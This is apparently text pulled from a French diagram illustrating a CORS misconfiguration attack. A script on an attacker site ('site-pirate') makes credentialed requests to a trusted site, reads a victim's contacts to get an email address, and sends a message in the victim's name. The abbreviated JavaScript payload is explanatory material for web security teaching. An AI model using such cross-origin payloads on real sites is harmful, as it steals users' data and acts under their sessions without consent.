 2
XHR1 avec Access-Control-Allow-Origin:*
www.site-de-confiance.com
3
XHR2 OK
Victime
1
<script>
....
xhr1.open('POST','https://www.site-de-confiance.com/contacts.php');
xhr1.withCredentials = true;
xhr1.send('search=girlfriend');
....
//ici code récupérant infos contacts
....
var data = xhr1.responseText;
var parser = new DOMParser();
var resp = parser.parseFromString(data, 'text/html');
var mail = resp.getElementById('mail').value;
....
xhr2.open('POST','https://www.site-de-confiance.com/sendmail.php');
xhr2.withCredentials = true;
xhr2.send('to='+mail+'&message=bullshit');
</script>
www.site-pirate.com